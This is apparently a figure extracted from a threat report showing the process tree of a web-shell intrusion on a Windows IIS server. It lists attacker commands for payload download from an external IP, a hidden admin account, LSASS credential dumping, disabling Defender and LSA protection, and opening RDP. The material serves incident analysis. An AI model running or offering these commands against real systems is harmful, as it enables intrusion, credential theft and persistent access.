 POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
PowerShell.exe
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive  C:\windows\temp\ssasl.pmd  C:\windows\temp\ssasl.zip
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg.exe
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
Child Process
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe  /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe  /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe   /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService